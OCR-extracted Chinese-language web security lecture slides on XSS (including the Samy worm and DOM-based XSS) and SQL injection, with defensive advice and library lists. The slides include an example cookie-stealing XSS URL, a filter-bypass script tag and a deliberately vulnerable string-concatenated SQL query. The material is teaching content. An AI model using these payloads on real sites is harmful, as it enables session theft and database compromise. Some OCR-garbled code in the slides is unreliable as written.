

Figure 2: Sample XSS Shell Session

ū

## **XSS Worm**



- √透過社交網站 MySpace
- √效果:

ū

- 受感染者的Profile中會顯示"Samy is my hero" -2005.10.4 釋出 → 20 小時後超過百萬感染者



防護建議 输入檢查+輸出轉換! ▶輸入檢查 √白名單 √黑名單 set  $Reg = new RegExp$ with Reg  $P$ *. Pattern = ''[''*'#:;()<>,=+ ]'' <<script>>...?!  $Global = True$ <scr<script>ipt> ....?! end with  $test = Reg. Replace(Request.QueryString("test"), \cdots)$ ū



### -**Packages & Resources**

- –**.NET**
	- Microsoft Anti-Cross Site Scripting Library V1.5 (MSDN)(http://www.microsoft.com/downloads/details.a spx?FamilyID=efb9c819-53ff-4f82-bfafe11625130c25&DisplayLang=en)

– **JAVA:**

O

- DeXSS -- Java program for removing JavaScript from HTML (http://software.graflex.org/dexss)
- OWASP Stinger Project (A Java EE validation filter) (http://www.owasp.org/index.php/Category:OWASP\_St inger Project)
- How to Build an HTTP Request Validation Engine for Your J2EE

Application(http://www.owasp.org/index.php/How\_to\_B uild \_ an \_ HTTP \_ Request\_Validation\_Engine\_for\_Your\_ J2EE \_ Application)



п

-**Packages & Resources (cont.)**

#### – **OWASP ESAPI Project**

- OWASP Enterprise Security API
- (http://www.owasp.org/index.php/Category:OWASP\_E nterprise\_Security\_API#tab=About)
- Support Languages
	- Java EE
	- .NET
	- Classic ASP
	- $\blacktriangleright$  PHP
	- ColdFusion & CFML
	- **Phthon**
	- **Haskell**



### ▶輸出轉換:Sanitization(消毒) √透過編碼,告訴瀏覽器這些是"資料"!!! - 如果輸出資料到網頁內容→ HTML-Encoding

#### C# Example:

ū

StringBuilder sb = new StringBuilder( HttpUtility.HtmlEncode(input));  $sb$ .Replace("<b&qt;", "<br/>b>"); sb.Replace("</b&gt;", "<b>");  $sb$ .Replace("<i&gt;", "< $i$ >");  $sb$ .Replace("&lt:/i&qt:", "</i>"); Response Write(sb. ToString());

PHP: Ensure output is passed through htmlentities() or htmlspecialchars()





- 如果輸出資料到URL→URL-Encoding

>e.g. HttpUtility.UrlEncode()

√ 強制設定回訊的 HTTP response 之編碼方式 為ISO-8859-1(或是 UTF-8)

- 有時候後端檢驗會因為編碼問題而失效沒檢查到

 $-$  Content-Type: text/html; charset = ISO-8859-1

 $-For$  NET:

O



# 第三類XSS - DOM Based XSS

- **▶Type1: Non-persistent / Reflected (反射式)**
- **≻Type2: Persistent / Stored (寫入式)**
- **≻Type3 : DOM Based XSS** 
	- √並不像前兩類是依賴回訊中會夾帶使用者輸入 資料這樣的行為模式
	- √網頁不當地將使用者輸入資料交由DOM物件 來使用
		- document.location
		- document.URL

n

- document.referrer



Ó







攻擊者  $\ddot{\cdot}$ 

http://www.vulnerable.site/welcome.html?name= <script>alert(document.cookie)</script>



ö







П

→避免用前端Script語言(以及DOM物件)來 撰寫以下功能

- √更改網頁內容
- √網頁重新導向

→這些功能大部份可用後端動態網頁技術達成



### ▶分析與強化前端的Script程式,尤其那些 會被使用者輸入資料影響的DOM物件相 關操作函式



## 防護建議(cont.)

### √使用以下DOM物件或相關函式請特別注意

### $-DOM$ 物件

Accument.URL · document.URLUnencoded · document location · document referrer · window location ·

### -相關函式

O

 $\triangleright$  document.write(...)  $\cdot$  document.writeln(...)  $\cdot$ document.body.innerHtml=... \ document.forms[0].action=... · document.attachEvent(...) · document.create...(...) · document.execCommand(...) · document.body. ... · window.attachEvent(...) \ document.location.hostname=...  $\cdot$  document.location.replace(...)  $\cdot$ document.location.assign(...) window.navigate(...) \ document.open(...) vindow.open(...) veval(...) v window.execScript(...) ....

**OWASP Top10(2007)-2 Injection Flaw** 

# **OWASP Top 10 (2007) - 2**

### **Example 2 Superior Flaw**

Л

- √攻擊者透過界面餵入指令讓後端程式執行
	- SQL Injection
	- **OS Command Injection**
	- Code Injection

# **SQL Injection**



▶ 駭客可透過網站所提供的合法輸入介面,在輸入 資料中夾帶一段SQL程式碼,透過網站程式交 予後端資料庫執行。

'利用使用者輸入的資料來組合 SQL 語法

strSOL="SELECT \* FROM tblUser WHERE UserName=" &

Request("UserName") & " AND Password=" & Request("Pass")

8 中

值接交給 SOL Server 執行,這是最危險的地方

Set rec=.Execute(strSOL)

### >影響範圍→All!

 $\checkmark$  ASP  $\cdot$  .NET  $\cdot$  Java  $\cdot$  PHP  $\cdot$  CGI ......... MSSQL 、 MySQL 、 Oracle 、 Sybase 、 DB2 、 PostgreSQL ......
# **SQL Injection (cont.)**

▶可能造成的破壞

n

√繞過身份認證機制即可登錄。 √竊取網站資料→現在最夯 !!! √修改網站內容:

- 新增、刪除、修改資料表格內容。

- 清空甚至刪除整個資料表格。

√停止資料庫系統的運作→停止網站運作。 √在網站主機的作業系統中取得系統最高權限 →植入木馬程式,當作跳板主機,.....



# 不同資料庫的差異



# 不同資料庫的差異(cont.)

